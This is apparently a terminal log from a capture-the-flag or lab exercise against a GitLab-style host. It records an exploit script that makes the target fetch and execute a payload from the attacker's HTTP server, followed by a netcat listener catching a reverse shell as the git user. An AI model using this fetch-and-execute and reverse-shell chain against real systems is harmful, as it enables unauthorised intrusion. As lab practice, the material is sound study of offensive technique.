 ┌──(kali㉿kali)-[~/Hacking/TJ/ready/exploit]
└─$ python3 exploit.py
1337! Let's fetch and exec ur paylod!
Don't forget to remove the project we added! 13EIN1GC
┌──(kali㉿kali)-[~/Hacking/TJ/ready/exploit]
└─$
┌──(kali㉿kali)-[~/Hacking/TJ/ready/web]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.220 - - [17/Aug/2024 15:14:44] "GET /lolz HTTP/1.1" 200 -
10.10.10.220 - - [17/Aug/2024 15:15:11] "GET /lolz HTTP/1.1" 200 -
10.10.10.220 - - [17/Aug/2024 15:16:12] "GET /lolz HTTP/1.1" 200 -
┌──(kali㉿kali)-[~/Hacking/TJ/ready]
└─$ nc -nvlp 53
listening on [any] 53 ...
connect to [] from (UNKNOWN) [10.10.10.220] 35066
id
uid=998(git) gid=998(git) groups=998(git)